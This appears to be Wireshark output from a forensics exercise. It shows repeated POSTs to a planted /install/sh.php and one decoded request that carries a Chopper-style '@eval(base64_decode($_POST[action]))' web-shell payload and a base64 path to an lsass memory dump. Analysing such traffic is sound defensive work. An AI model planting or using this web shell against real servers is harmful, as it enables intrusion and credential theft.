 ip.dst == 192.168.2.20 && http.request.method == POST
Time Source Destination Protocol Info
2018-02-07 10:47:57.386816 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:48:01.856781 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:48:22.473441 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:48:52.932863 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:49:27.516012 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:49:48.830665 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:09.242351 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:38.663468 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:42.781892 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:51:57.143460 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:51:57.322462 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:53:04.599186 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:53:42.632817 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:53:55.590716 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:53:55.666900 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:54:10.938889 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
[Full request URI: http://192.168.2.20/install/sh.php]
[HTTP request 1/1]
File Data: 561 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval┏(base64_decode($_POST[action]));"
Key: 123
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+f
Form item: "z1" = "QzpccGhwU3R1ZHlcV1dXXGIyZXZvbHV0aW9uXGluc3RhbGxcdGVzdFxsc2Fzcy5leGVfMTgwMjA4
XzE4NTI0Ny5kbXA="
Key: z1
Value: QzpccGhwU3R1ZHlcV1dXXGIyZXZvbHV0aW9uXGluc3RhbGxcdGVzdFxsc2Fzcy5leGVfMTgwMjA4\nXzE4NTI0Ny5kbXA=